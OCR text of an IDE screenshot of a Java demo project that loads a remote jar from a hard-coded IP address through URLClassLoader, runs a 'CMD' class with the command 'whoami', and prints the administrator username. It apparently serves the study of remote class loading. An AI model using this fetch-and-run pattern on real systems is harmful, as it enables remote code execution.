 SD SelfDefine_ClassLoder 版本控制 Main
项目
SelfDefine_ClassLoder C:\Users\Adm
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
m pom.xml
外部库
临时文件和控制台
Main.java
6 1 5
81 public class Main {
82
83 public static void main(String[] args) {
84 try {
85 // 定义远程加载的jar路径
86 URL url = new URL( spec: "http://23.94.86.146:8080/cmd.jar");
87
88 // 创建URLClassLoader对象，并加载远程jar包
89 URLClassLoader ucl = new URLClassLoader(new URL[]{url});
90
91 // 定义需要执行的系统命令
92 String cmd = "whoami";
93
94 // 通过URLClassLoader加载远程jar包中的CMD类
95 Class cmdClass = ucl.loadClass( name: "CMD");
96
m
运行 Main
"C:\Program Files\Java\jdk-17.0.4\bin\java.exe" "-javaagent:D:\soft\IntelliJ IDEA 2024.1.4\lib\idea_rt.jar=8484:D:\soft\IntelliJ IDEA 2024.1.4\bin" -Dfile.encoding=UTF-8 -class
desktop-hf9brsp\administrator
进程已结束，退出代码为 0
SelfDefine_ClassLoder > src > main > java > org > example > Main > main 84:14 LF UTF-8 4 个空格